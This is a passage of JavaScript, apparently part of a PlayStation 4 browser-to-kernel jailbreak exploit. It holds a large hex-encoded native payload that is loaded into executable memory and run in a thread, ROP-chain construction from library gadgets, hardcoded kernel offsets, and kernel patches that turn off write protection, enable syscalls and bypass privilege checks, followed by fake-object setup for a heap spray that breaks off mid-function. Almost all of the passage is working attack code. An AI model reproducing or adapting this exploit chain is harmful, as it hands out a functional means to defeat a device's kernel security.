055,0X4c082454,0X1d76f039,0X32048a42,0X33043842,0Xff490b75,0X41dbebc6,0Xebffcc83,0Xccff4108,0Xebcfff49,0Xc48348c0,0Xe0894418,0X5c415d5b,0X5e415d41,0X48c35f41,0X0025c0c7,0Xc0e90000,0X48000003,0X0036c0c7,0Xb4e90000,0X48000003,0X000bc0c7,0Xa8e90000,0X41000003,0X48565354,0X1aa61d8d,0X3b830000,0X8c850f00,0X4c000003,0X1b16258d,0X89480000,0X3d8d48de,0X00001286,0X2404c749,0X00000000,0Xfffb18e8,0X74c085ff,0Xde894822,0X7a3d8d48,0Xe8000012,0Xfffffb05,0X0f74c085,0X48de8948,0X127a3d8d,0Xf2e80000,0X8bfffffa,0X358d483b,0X0000127f,0X51158d48,0Xe800001a,0Xfffffac5,0X8d483b8b,0X00127c35,0X158d4800,0X00001a7c,0Xfffab0e8,0X4c3b8bff,0X8d48e289,0X00127535,0Xfa9fe800,0X3b8bffff,0X6f358d48,0X48000012,0X1a6e158d,0X8ae80000,0X8bfffffa,0X358d483b,0X00001269,0Xa1158d48,0Xe800001a,0Xfffffa75,0X8d483b8b,0X00126d35,0X158d4800,0X00001abc,0Xfffa60e8,0X483b8bff,0X1276358d,0X8d480000,0X001a1f15,0Xfa4be800,0X3b8bffff,0X7a358d48,0X48000012,0X19ca158d,0X36e80000,0X8bfffffa,0X358d483b,0X00001282,0X45158d48,0Xe800001a,0Xfffffa21,0X8d483b8b,0X00127b35,0X158d4800,0X00001a98,0Xfffa0ce8,0X483b8bff,0X1274358d,0X8d480000,0X0019eb15,0Xf9f7e800,0X3b8bffff,0X6d358d48,0X48000012,0X19fe158d,0Xe2e80000,0X8bfffff9,0X358d483b,0X00001267,0X09158d48,0Xe800001a,0Xfffff9cd,0X8d483b8b,0X00126135,0X158d4800,0X00001964,0Xfff9b8e8,0X483b8bff,0X125b358d,0X8d480000,0X001a0f15,0Xf9a3e800,0X3b8bffff,0X56358d48,0X48000012,0X1902158d,0X8ee80000,0X8bfffff9,0X358d483b,0X00001257,0Xc5158d48,0Xe8000019,0Xfffff979,0X8d483b8b,0X00125a35,0X158d4800,0X00001918,0Xfff964e8,0X483b8bff,0X125c358d,0X8d480000,0X00193b15,0Xf94fe800,0X3b8bffff,0X4e358d48,0X48000012,0X19ee158d,0X3ae80000,0X8bfffff9,0X358d483b,0X00001246,0X01158d48,0Xe8000019,0Xfffff925,0X8d483b8b,0X00123935,0X158d4800,0X000018ac,0Xfff910e8,0X483b8bff,0X122b358d,0X8d480000,0X00197715,0Xf8fbe800,0X3b8bffff,0X23358d48,0X48000012,0X192a158d,0Xe6e80000,0X8bfffff8,0X358d483b,0X00001225,0X55158d48,0Xe8000019,0Xfffff8d1,0X8d483b8b,0X00122635,0X158d4800,0X00001878,0Xfff8bce8,0X483b8bff,0X1227358d,0X8d480000,0X00191b15,0Xf8a7e800,0X3b8bffff,0X28358d48,0X48000012,0X193e158d,0X92e80000,0X8bfffff8,0X358d483b,0X00001229,0X41158d48,0Xe8000018,0Xfffff87d,0X8d483b8b,0X00121b35,0X158d4800,0X000017e4,0Xfff868e8,0X483b8bff,0X120d358d,0X8d480000,0X0017f715,0Xf853e800,0X3b8bffff,0Xff358d48,0X48000011,0X18da158d,0X3ee80000,0X8bfffff8,0X358d483b,0X000011f1,0X3d158d48,0Xe8000018,0Xfffff829,0X8d483b8b,0X0011e335,0X158d4800,0X00001868,0Xfff814e8,0X483b8bff,0X11d7358d,0X8d480000,0X0017fb15,0Xf7ffe800,0X3b8bffff,0Xcb358d48,0X48000011,0X187e158d,0Xeae80000,0X8bfffff7,0X358d483b,0X000011c7,0X39158d48,0Xe8000018,0Xfffff7d5,0X8d483b8b,0X0011d035,0X158d4800,0X000017cc,0Xfff7c0e8,0X483b8bff,0X11dc358d,0X8d480000,0X00184f15,0Xf7abe800,0X3b8bffff,0Xe7358d48,0X48000011,0X17ca158d,0X5b590000,0X92e95c41,0X58fffff7,0Xc35c415b,0X49c03148,0X050fca89,0X48c30172,0X17793d83,0X74000000,0X15ff5018,0X00001770,0X48088959,0Xffffc0c7,0Xc748ffff,0Xffffffc2,0X0000c3ff,0X79706f43,0X3a676e69,0X0a732520,0X2569250a,0X6f632025,0X656c706d,0X0a646574,0X65657053,0X25203a64,0X424d2069,0X4300732f,0X6979706f,0X203a676e,0X0a0a7325,0X25256925,0X6d6f6320,0X74656c70,0X530a6465,0X64656570,0X6925203a,0X2f424b20,0X6f430073,0X6e697970,0X25203a67,0X250a0a73,0X20252569,0X706d6f63,0X6574656c,0X70530a64,0X3a646565,0X20692520,0X00732f42,0X544f4e5b,0X43494649,0X4f495441,0X203a5d4e,0X000a7325,0X6c6d7863,0X702f2f3a,0X746f6e73,0X63696669,0X6f697461,0X65742f6e,0X63695f78,0X735f6e6f,0X65747379,0X6f54006d,0X696b7320,0X6f632070,0X6e697970,0X4b502067,0X69662047,0X2073656c,0X74206f74,0X20736968,0X20444448,0X6f636e75,0X6e656d6d,0X68742074,0X696c2065,0X6220656e,0X776f6c65,0X420a0d2e,0X77612065,0X20657261,0X6e656877,0X69737520,0X7420676e,0X20736968,0X79206669,0X2072756f,0X20425355,0X6e756f6d,0X6f702074,0X73746e69,0X69777320,0X20686374,0X77207469,0X206c6c69,0X61657262,0X6874206b,0X696c2065,0X20736b6e,0X20646e61,0X20656874,0X656d6167,0X69772073,0X6e206c6c,0X6c20746f,0X2064616f,0X69746e75,0X6f79206c,0X6c702075,0X74206775,0X64206568,0X65766972,0X61622073,0X69206b63,0X6874206e,0X6f632065,0X63657272,0X726f2074,0X2e726564,0X2f2f0a0d,0X50494b53,0X4952445f,0X0a0d4556,0X68570a0d,0X75206e65,0X676e6973,0X696b7320,0X72642070,0X20657669,0X20646e61,0X696c756d,0X656c7074,0X69726420,0X20736576,0X74207461,0X73206568,0X20656d61,0X656d6974,0X756f7920,0X65656e20,0X6f742064,0X65707320,0X79666963,0X65687420,0X746e6920,0X65646e65,0X6f6d2064,0X20746e75,0X6e696f70,0X666f2074,0X65687420,0X42535520,0X69726420,0X0d2e6576,0X756f590a,0X69662072,0X20747372,0X76697264,0X68732065,0X646c756f,0X20656220,0X6e612030,0X65732064,0X646e6f63,0X69726420,0X73206576,0X6c756f68,0X65622064,0X65203120,0X6e69646e,0X74612067,0X6d206120,0X6d697861,0X6f206d75,0X2e372066,0X68540a0d,0X77207369,0X206c6c69,0X76657270,0X20746e65,0X20656874,0X6c796170,0X2064616f,0X74697277,0X20676e69,0X30425355,0X6e696c20,0X7420736b,0X6874206f,0X53552065,0X64203142,0X65766972,0X20666920,0X20656874,0X6e756f6d,0X6f702074,0X73746e69,0X69777320,0X20686374,0X74206e6f,0X63206568,0X6f736e6f,0X0d2e656c,0X554f4d0a,0X505f544e,0X544e494f,0X0a0d303d,0X6f540a0d,0X65686320,0X74206b63,0X55206568,0X72204253,0X20746f6f,0X20726f66,0X20656874,0X20474b50,0X656c6966,0X206f7420,0X65766173,0X6d697420,0X6f632065,0X6e697970,0X72662067,0X74206d6f,0X69206568,0X7265746e,0X206c616e,0X20345350,0X76697264,0X68742065,0X75206e65,0X6d6f636e,0X746e656d,0X65687420,0X6e696c20,0X65622065,0X2e776f6c,0X65520a0d,0X626d656d,0X74207265,0X20736968,0X6c6c6977,0X766f6d20,0X68742065,0X4b502065,0X72662047,0X74206d6f,0X72206568,0X20746f6f,0X65726964,0X726f7463,0X6f742079,0X65687420,0X34535020,0X6c6f6620,0X2e726564,0X2f2f0a0d,0X43454843,0X53555f4b,0X0d0a0d42,0X206f540a,0X616e6572,0X7020656d,0X69766572,0X6c73756f,0X696c2079,0X64656b6e,0X474b5020,0X6c696620,0X74207365,0X6874206f,0X656e2065,0X6f662077,0X74616d72,0X636e7520,0X656d6d6f,0X7420746e,0X6c206568,0X20656e69,0X6f6c6562,0X0a0d2e77,0X45522f2f,0X454d414e,0X5050415f,0X0a0d0a0d,0X64206f54,0X62617369,0X7420656c,0X70206568,0X65636f72,0X6e697373,0X666f2067,0X6f636920,0X612f736e,0X61207472,0X7320646e,0X646e756f,0X6e752073,0X6d6d6f63,0X20746e65,0X20656874,0X656e696c,0X6c656220,0X0d2e776f,0X442f2f0a,0X42415349,0X4d5f454c,0X0d415445,0X540a0d0a,0X656c206f,0X20657661,0X656d6167,0X64707520,0X73657461,0X206e6f20,0X20656874,0X65746e69,0X6c616e72,0X69726420,0X75206576,0X6d6f636e,0X746e656d,0X65687420,0X6e696c20,0X65622065,0X2e776f6c,0X2f2f0a0d,0X4f4e4749,0X555f4552,0X54414450,0X0a0d5345,0X6f540a0d,0X766f6d20,0X4c442065,0X6f742043,0X65687420,0X42535520,0X69726420,0X75206576,0X6d6f636e,0X746e656d,0X65687420,0X6e696c20,0X65622065,0X2e776f6c,0X2f2f0a0d,0X45564f4d,0X434c445f,0X0a0d0a0d,0X75206f54,0X74206573,0X20736968,0X7473696c,0X20736120,0X696c2061,0X6f207473,0X61672066,0X2073656d,0X20756f79,0X746e6177,0X206f7420,0X65766f6d,0X746f6e20,0X6e676920,0X2065726f,0X6e656874,0X636e7520,0X656d6d6f,0X7420746e,0X6c206568,0X20656e69,0X6f6c6562,0X0a0d2e77,0X4f4d2f2f,0X4d5f4544,0X0d45564f,0X450a0d0a,0X706d6178,0X6920656c,0X726f6e67,0X726f2065,0X766f6d20,0X73752065,0X2e656761,0X0a0d0a0d,0X41535543,0X58585858,0X430a0d31,0X58415355,0X32585858,0X55430a0d,0X58584153,0X00335858,0X6f736a2e,0X7522006e,0X3a226c72,0X73250022,0X676b702e,0X2e636100,0X00676b70,0X24002e2e,0X59434552,0X2e454c43,0X004e4942,0X74737953,0X56206d65,0X6d756c6f,0X6e492065,0X6d726f66,0X6f697461,0X7325006e,0X0073252f,0X6573752f,0X70612f72,0X2f002f70,0X2e707061,0X00676b70,0X6573752f,0X61702f72,0X2f686374,0X61702f00,0X2e686374,0X00676b70,0X6573752f,0X64612f72,0X6e6f6364,0X2f002f74,0X444f4d2f,0X4f4d5f45,0X2f004556,0X4548432f,0X555f4b43,0X2f004253,0X4e47492f,0X5f45524f,0X41445055,0X00534554,0X45522f2f,0X454d414e,0X5050415f,0X442f2f00,0X42415349,0X4d5f454c,0X00415445,0X4f4d2f2f,0X445f4556,0X2f00434c,0X494b532f,0X52445f50,0X00455649,0X4e554f4d,0X4f505f54,0X3d544e49,0X20732500,0X6c696166,0X74206465,0X7274206f,0X66736e61,0X70207265,0X65706f72,0X00796c72,0X636f7250,0X69737365,0X003a676e,0X250a7325,0X6f460073,0X20646e75,0X20474b50,0X00207461,0X250a7325,0X764f0a73,0X72777265,0X6e697469,0X73612067,0X474b5020,0X6c696620,0X61207365,0X6d206572,0X616d7369,0X65686374,0X73250064,0X0a73250a,0X70696b53,0X676e6970,0X706f6320,0X6e612079,0X696c2064,0X6e696b6e,0X78652067,0X69747369,0X5020676e,0X2e00474b,0X00676e70,0X3974612e,0X73752f00,0X612f7265,0X656d7070,0X252f6174,0X72702f73,0X6e756e6f,0X74616963,0X2e6e6f69,0X006c6d78,0X252f7325,0X78742e73,0X752f0074,0X2f726573,0X6d707061,0X2f617465,0X2f007325,0X2f746e6d,0X25627375,0X702e2f69,0X65626f72,0X6e6d2f00,0X73752f74,0X00692562,0X746e6d2f,0X6273752f,0X502f6925,0X412f3453,0X6f547070,0X2e627355,0X00696e69,0X6e6e7552,0X20676e69,0X32707041,0X00425355,0X7268746e,0X00646165,0X72687473,0X00646165,0X6e726157,0X20676e69,0X73696874,0X79617020,0X64616f6c,0X6c697720,0X6f6d206c,0X79666964,0X65687420,0X6c696620,0X73797365,0X206d6574,0X79206e6f,0X2072756f,0X0a345350,0X706e550a,0X2067756c,0X72756f79,0X42535520,0X76656420,0X20656369,0X63206f74,0X65636e61,0X6874206c,0X4c007369,0X20747361,0X6e726177,0X0a676e69,0X706e550a,0X2067756c,0X72756f79,0X42535520,0X76656420,0X20656369,0X63206f74,0X65636e61,0X6874206c,0X25007369,0X53502f73,0X70610034,0X73753270,0X6e692e62,0X68540069,0X65642065,0X656e6966,0X4f4d2064,0X5f544e55,0X4e494f50,0X73692054,0X636e6920,0X6572726f,0X0a2e7463,0X4e554f4d,0X4f505f54,0X3d544e49,0X69206925,0X65642073,0X656e6966,0X75622064,0X68742074,0X72642065,0X20657669,0X6d207369,0X746e756f,0X74206465,0X5355206f,0X00692542,0X69766f4d,0X4120676e,0X20737070,0X55206f74,0X0a0a4253,0X73696854,0X6c697720,0X6174206c,0X6120656b,0X69687720,0X6920656c,0X6f792066,0X61682075,0X6c206576,0X2073746f,0X6720666f,0X73656d61,0X736e6920,0X6c6c6174,0X2f006465,0X72657375,0X7070612f,0X2f732500,0X2f345350,0X61647075,0X00736574,0X69766f4d,0X7520676e,0X74616470,0X74207365,0X5355206f,0X752f0042,0X2f726573,0X63746170,0X73250068,0X3453502f,0X636c642f,0X766f4d00,0X20676e69,0X20434c44,0X55206f74,0X2f004253,0X72657375,0X6464612f,0X746e6f63,0X6f725000,0X73736563,0X20676e69,0X6d707061,0X00617465,0X6573752f,0X70612f72,0X74656d70,0X6f430061,0X656c706d,0X002e6574,0X53552041,0X65642042,0X65636976,0X73617720,0X756f6620,0X6220646e,0X69207475,0X61772074,0X65732073,0X6f742074,0X494b5320,0X52445f50,0X0a455649,0X206f4e0a,0X6568746f,0X53552072,0X65642042,0X65636976,0X73617720,0X756f6620,0X002e646e,0X55206f4e,0X64204253,0X63697665,0X6f662065,0X2e646e75,0X6f590a0a,0X756d2075,0X75207473,0X61206573,0X7865206e,0X20746146,0X6d726f66,0X65747461,0X53552064,0X65642042,0X65636976,0X6e55002e,0X70707573,0X6574726f,0X69662064,0X61776d72,0X00006572,0Xffffdd05,0Xffffdd05,0Xffffdd05,0Xffffdd05,0Xffffdc35,0Xffffdc35,0Xffffde84,0Xffffde84,0Xffffde84,0Xffffdc55,0Xffffdc75,0Xffffdc95,0Xffffdcf0,0Xffffdcf0,0Xffffde64,0Xffffdd10,0Xffffde64,0Xffffdd10,0Xffffde64,0Xffffdd10,0X6573752f,0X6a2e2f72,0X626c6961,0X6b616572,0X73252f00,0X6d6f632f,0X2f6e6f6d,0X2f62696c,0X6362696c,0X7270732e,0X732f0078,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X70732e63,0X25007872,0X786c3230,0X6c323025,0X62720078,0X544e4300,0X732f0040,0X65747379,0X6f632f6d,0X6e6f6d6d,0X62696c2f,0X62696c2f,0X53656353,0X74557379,0X732e6c69,0X00787270,0X53656373,0X74557379,0X65536c69,0X7953646e,0X6d657473,0X69746f4e,0X61636966,0X6e6f6974,0X68746957,0X74786554,0X79732f00,0X6d657473,0X6d6f632f,0X2f6e6f6d,0X2f62696c,0X5362696c,0X79536563,0X6d657473,0X76726553,0X2e656369,0X78727073,0X65637300,0X74737953,0X65536d65,0X63697672,0X75614c65,0X5768636e,0X72426265,0X6573776f,0X696c0072,0X65635362,0X6362694c,0X65746e49,0X6c616e72,0X7270732e,0X616d0078,0X636f6c6c,0X65726600,0X61630065,0X636f6c6c,0X61657200,0X636f6c6c,0X6d656d00,0X67696c61,0X656d006e,0X7465736d,0X6d656d00,0X00797063,0X636d656d,0X6d00706d,0X6f6d6d65,0X6d006576,0X6f6d6d65,0X735f6576,0X72747300,0X00797063,0X6e727473,0X00797063,0X6e727473,0X5f797063,0X74730073,0X74616372,0X72747300,0X7461636e,0X72747300,0X006e656c,0X63727473,0X7300706d,0X636e7274,0X7300706d,0X6e697270,0X73006674,0X6972706e,0X0066746e,0X72706e73,0X66746e69,0X7300735f,0X6e616373,0X74730066,0X6c6f7472,0X72747300,0X006b6f74,0X63727473,0X73007268,0X63727274,0X73007268,0X74737274,0X74730072,0X70756472,0X6e697200,0X00786564,0X69647369,0X00746967,0X696f7461,0X6f746100,0X74730066,0X70636c72,0X74730079,0X72726572,0X5f00726f,0X70746547,0X70797463,0X535f0065,0X6c756f74,0X6f636200,0X73007970,0X646e6172,0X63736100,0X656d6974,0X63736100,0X656d6974,0X6700725f,0X6d69746d,0X6d670065,0X656d6974,0X6c00735f,0X6c61636f,0X656d6974,0X636f6c00,0X69746c61,0X725f656d,0X746b6d00,0X00656d69,0X6e65706f,0X00726964,0X64616572,0X00726964,0X64616572,0X5f726964,0X65740072,0X69646c6c,0X65730072,0X69646b65,0X65720072,0X646e6977,0X00726964,0X736f6c63,0X72696465,0X72696400,0X67006466,0X72707465,0X616e676f,0X6600656d,0X6e65706f,0X65726600,0X66006461,0X74697277,0X73660065,0X006b6565,0X6c657466,0X6366006c,0X65736f6c,0X72706600,0X66746e69,0X65637300,0X72687450,0X43646165,0X74616572,0X63730065,0X68745065,0X64616572,0X74697845,0X65637300,0X72687450,0X44646165,0X63617465,0X63730068,0X68745065,0X64616572,0X6e696f4a,0X65637300,0X72687450,0X59646165,0X646c6569,0X65637300,0X72687450,0X53646165,0X00666c65,0X50656373,0X65726874,0X61436461,0X6c65636e,0X65637300,0X72687450,0X4d646165,0X78657475,0X74696e49,0X65637300,0X72687450,0X4d646165,0X78657475,0X74736544,0X00796f72,0X50656373,0X65726874,0X754d6461,0X4c786574,0X006b636f,0X50656373,0X65726874,0X754d6461,0X54786574,0X6f6c7972,0X73006b63,0X74506563,0X61657268,0X74754d64,0X69547865,0X6c64656d,0X006b636f,0X50656373,0X65726874,0X754d6461,0X55786574,0X636f6c6e,0X696c006b,0X72656b62,0X2e6c656e,0X78727073,0X62696c00,0X6e72656b,0X775f6c65,0X732e6265,0X00787270,0X6b62696c,0X656e7265,0X79735f6c,0X70732e73,0X5f007872,0X6174735f,0X635f6b63,0X675f6b68,0X64726175,0X735f5f00,0X6b636174,0X6b68635f,0X6961665f,0X5f5f006c,0X6f727265,0X63730072,0X72654b65,0X456c656e,0X726f7272,0X65637300,0X6e72654b,0X6f4c6c65,0X74536461,0X4d747261,0X6c75646f,0X63730065,0X72654b65,0X416c656e,0X636f6c6c,0X44657461,0X63657269,0X6d654d74,0X0079726f,0X4b656373,0X656e7265,0X70614d6c,0X65726944,0X654d7463,0X79726f6d,0X65637300,0X6e72654b,0X65476c65,0X72694474,0X4d746365,0X726f6d65,0X7a695379,0X63730065,0X72654b65,0X536c656e,0X00746174,0X4b656373,0X656e7265,0X65704f6c,0X6373006e,0X72654b65,0X526c656e,0X00646165,0X4b656373,0X656e7265,0X65734c6c,0X73006b65,0X654b6563,0X6c656e72,0X736f6c43,0X63730065,0X72654b65,0X536c656e,0X7065656c,0X65637300,0X6e72654b,0X73556c65,0X7065656c,0X65637300,0X6e72654b,0X65476c65,0X6d697474,0X64666f65,0X73007961,0X654b6563,0X6c656e72,0X50746547,0X65636f72,0X69547373,0X7300656d,0X654b6563,0X6c656e72,0X43746547,0X65727275,0X7043746e,0X79730075,0X6c746373,0X73797300,0X626c7463,0X6d616e79,0X79730065,0X63726173,0X78650068,0X65766365,0X68747000,0X64616572,0X6c65735f,0X74700066,0X61657268,0X65735f64,0X66666174,0X74696e69,0X706e5f79,0X65637300,0X6e72654b,0X72436c65,0X65746165,0X65757145,0X73006575,0X654b6563,0X6c656e72,0X656c6544,0X71456574,0X65756575,0X65637300,0X6e72654b,0X64416c65,0X65735564,0X65764572,0X7300746e,0X654b6563,0X6c656e72,0X52646441,0X45646165,0X746e6576,0X74656700,0X00646975,0X67746567,0X67006469,0X69707465,0X65730064,0X64697574,0X74657300,0X00646967,0X72746573,0X64697565,0X74657300,0X69676572,0X63730064,0X72654b65,0X476c656e,0X64497465,0X73007350,0X654b6563,0X6c656e72,0X4f746547,0X506e6570,0X46644973,0X7953726f,0X6d657473,0X65637300,0X6e72654b,0X65536c65,0X6f4e646e,0X69666974,0X69746163,0X65526e6f,0X73657571,0X63730074,0X72654b65,0X476c656e,0X73467465,0X646e6153,0X52786f62,0X6f646e61,0X726f576d,0X63730064,0X72654b65,0X476c656e,0X79537465,0X6d657473,0X65567753,0X6f697372,0X0000006e,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000001,0X00000001,0X00000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X6ffffef5,0X00000000,0X000054d8,0X00000000,0X00000005,0X00000000,0X000054d0,0X00000000,0X00000006,0X00000000,0X000054b8,0X00000000,0X0000000a,0X00000000,0X00000001,0X00000000,0X0000000b,0X00000000,0X00000018,0X00000000,0X00000015,0X00000000,0X00000000,0X00000000,0X0000001e,0X00000000,0X00000008,0X00000000,0X6ffffffb,0X00000000,0X08000001,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0X00000000,0Xffffffff,0X00000001,0Xffffffff,0];
    var payload_loader = p.malloc32(21988);
    var loader_writer = payload_loader.backing;
    for(var i=0; i < (payload.length - 1); i++)
    {
	    loader_writer[i] = payload[i];
    }
    chain.syscall(74, payload_loader, 21988, (0x1 | 0x2 | 0x4));
    var pthread = p.malloc(0x10);
    chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
    ghdone();
}



function run_hax() {
    userland();
    if (chain.syscall(23, 0).low != 0x0) {
       kernel();
	   //this wk exploit is pretty stable we can probably afford to kill webkit before payload loader but should we?.
    }
	else { // load payload mod / html payloads - stooged
	injectPayload();
	}
}


function kernel() {
    extra_gadgets();
    kchain_setup();
    object_setup();
    trigger_spray();
}

var handle;
var random_path;
var ex_info;

function load_prx(name) {
    //sys_dynlib_load_prx
    var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
    if (res.low != 0x0) {
        alert("failed to load prx/get handle " + name);
    }
    //sys_dynlib_get_info_ex
    p.write8(ex_info, 0x1A8);
    res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
    if (res.low != 0x0) {
        alert("failed to get module info from handle");
    }
    var tlsinit = p.read8(ex_info.add32(0x110));
    var tlssize = p.read4(ex_info.add32(0x11C));

    if (tlssize != 0) {
        if (name == "libSceWebKit2.sprx") {
            tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
        } else {
            alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
        }
    }
    return tlsinit;
}

function extra_gadgets() {
    handle = p.malloc(0x150);
    var randomized_path_ptr = handle.add32(0x4);
    ex_info = randomized_path_ptr.add32(0x30);

    chain.syscall(602, 0, randomized_path_ptr);
    random_path = p.readstr(randomized_path_ptr);

    var ipmi_addr = load_prx("libSceIpmi.sprx");
    var hmd_addr = load_prx("libSceHmd.sprx");
    var wk2_addr = load_prx("libSceWebKit2.sprx");

    for (var gadget in hmd_gadgetmap) {
        window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
    }
    for (var gadget in wk2_gadgetmap) {
        window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
    }
    for (var gadget in ipmi_gadgetmap) {
        window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
    }

    for (var gadget in window.gadgets) {
        p.read8(window.gadgets[gadget]);
    }
}

function kchain_setup() {
    const KERNEL_setidt = 0x312c40;
    const KERNEL_setcr0 = 0x1FB949;
    const KERNEL_Xill = 0x17d500;
    const KERNEL_veriPatch = 0x626874;
    const KERNEL_enable_syscalls_1 = 0x490;
    const KERNEL_enable_syscalls_2 = 0x4B5;
    const KERNEL_enable_syscalls_3 = 0x4B9;
    const KERNEL_enable_syscalls_4 = 0x4C2;
    const KERNEL_mprotect = 0x80B8D;
    const KERNEL_prx = 0x23AEC4;
    const KERNEL_dlsym_1 = 0x23B67F;
    const KERNEL_dlsym_2 = 0x221b40;


    const KERNEL_setuid = 0x1A06;
    const KERNEL_syscall11_1 = 0x1100520;
    const KERNEL_syscall11_2 = 0x1100528;
    const KERNEL_syscall11_3 = 0x110054C;
    const KERNEL_syscall11_gadget = 0x4c7ad;
    const KERNEL_mmap = 0x16632A;
    const KERNEL_setcr0_patch = 0x3ade3B;
    const KERNEL_kqueue_close_epi = 0x398991;

    SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
    KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
    //negative offset of kqueue string to kernel base
    //0xFFFFFFFFFF86B593 0x505
    //0xFFFFFFFFFF80E364 0x900
    p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));

    kchain = new rop();
    kchain2 = new rop();

    kchain.count = 0;
    kchain2.count = 0;

    kchain.set_kernel_var(KERNEL_BASE_PTR);
    kchain2.set_kernel_var(KERNEL_BASE_PTR);

    kchain.push(gadgets["pop rax"]);
    kchain.push(SAVED_KERNEL_STACK_PTR);
    kchain.push(gadgets["mov [rax], rdi"]);
    kchain.push(gadgets["pop r8"]);
    kchain.push(KERNEL_BASE_PTR);
    kchain.push(gadgets["add [r8], r12"]);



    var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
    var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
    //Modify UD
    kchain.push(gadgets["pop rdi"]);
    kchain.push(0x6);
    kchain.push(gadgets["pop rsi"]);
    kchain.push(gadgets["mov rsp, rdi"]);
    kchain.push(gadgets["pop rdx"]);
    kchain.push(0xE);
    kchain.push(gadgets["pop rcx"]);
    kchain.push(0x0);
    kchain.push(gadgets["pop r8"]);
    kchain.push(0x0);
    var idx1_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setidt

    kchain.push(gadgets["pop rsi"]);
    kchain.push(0x80040033);
    kchain.push(gadgets["pop rdi"]);
    kchain.push(kchain2.stack);
    var idx2_dest = kchain.get_rsp();
    kchain.pushSymbolic(); // overwritten with KERNEL_setcr0

    kchain.finalizeSymbolic(idx1, idx1_dest);
    kchain.finalizeSymbolic(idx2, idx2_dest);

    //Restore original UD

    var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
    var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x6);
    kchain2.push(gadgets["pop rsi"]);
    var idx3_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
    kchain2.push(gadgets["pop rdx"]);
    kchain2.push(0xE);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x0);
    kchain2.push(gadgets["pop r8"]);
    kchain2.push(0x0);
    var idx4_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setidt 

    kchain2.finalizeSymbolic(idx3, idx3_dest);
    kchain2.finalizeSymbolic(idx4, idx4_dest);

    //Apply kernel patches    

    kchain2.kwrite4(KERNEL_veriPatch, 0x83489090);

    kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
    //patch in reverse because /shrug
    kchain2.kwrite4(KERNEL_enable_syscalls_4, 0x04EB69EB);
    kchain2.kwrite4(KERNEL_enable_syscalls_3, 0x3B489090);
    kchain2.kwrite4(KERNEL_enable_syscalls_2, 0xC9859090);

    kchain2.kwrite4(KERNEL_setuid, 0x8B482AEB);
    kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
    kchain2.kwrite4(KERNEL_prx, 0x00C0E990);
    kchain2.kwrite4(KERNEL_dlsym_1, 0x8B484CEB);
    kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);

    kchain2.kwrite4(KERNEL_mmap, 0x37B24137);

    kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
    kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
    kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);

    //Restore CR0
    kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
    var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x80050033);
    var idx5_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
    kchain2.finalizeSymbolic(idx5, idx5_dest);


    //Recover
    kchain2.rax_kernel(KERNEL_kqueue_close_epi);
    kchain2.push(gadgets["mov rdx, rax"]);
    kchain2.push(gadgets["pop rsi"]);
    kchain2.push(SAVED_KERNEL_STACK_PTR);
    kchain2.push(gadgets["mov rax, [rsi]"]);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x10);
    kchain2.push(gadgets["add rax, rcx"]);
    kchain2.push(gadgets["mov [rax], rdx"]);
    kchain2.push(gadgets["pop rdi"]);
    var idx6 = kchain2.pushSymbolic();
    kchain2.push(gadgets["mov [rdi], rax"]);
    kchain2.push(gadgets["sti"]);
    kchain2.push(gadgets["pop rsp"]);
    var idx6_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with old stack pointer
    kchain2.finalizeSymbolic(idx6, idx6_dest);
}

function object_setup() {
    //Map fake object
    var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1012, 0xFFFFFFFF, 0x0);
    var fake_filtops = fake_knote.add32(0x4000);
    var fake_obj = fake_knote.add32(0x8000);
    if (fake_knote.low != 0x4000) {
        alert("enomem: " + fake_knote);
        while (1);
    }
    //setup fake object
    //KNOTE
    {
        p.write8(fake_knote, fake_obj);
        p.write8(fake_knote.add32(0x68), fake_filtops)
    }
    //FILTOPS
    {
